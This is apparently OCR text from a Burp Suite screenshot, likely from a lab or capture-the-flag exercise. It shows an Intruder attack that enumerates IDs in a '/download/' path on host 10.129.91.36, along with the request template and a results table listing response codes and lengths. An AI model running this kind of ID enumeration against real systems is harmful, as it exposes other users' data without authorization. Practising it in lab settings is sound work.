 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × +
Sniper attack
Start attack
Target http://10.129.91.36 Update Host header to match target
Add § Clear § Auto §
1 GET /download/§4§ HTTP/1.1
2 Host: 10.129.91.36
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://10.129.91.36/data/4
8 Accept-Encoding: gzip, deflate, br
Search 1 highlight 1 payload position Length: 484
3. Intruder attack of http://10.129.91.36
Attack Save
3. Intruder attack of http://10.129.91.36
Attack Save
Results Positions
Intruder attack results filter: Hiding 3xx, 4xx and 5xx responses
Payload Status code Response... Error Timeout Length Comment
200 13 1232
0 200 12 10220
1 200 11 1401
2 200 11 45573
3 200 11 1217
4 200 11 1232
Request Response
Pretty Raw Hex \n
Finished
Min fraction digits: 0
Max fraction digits: 0
§ Payloads
Resourc
ings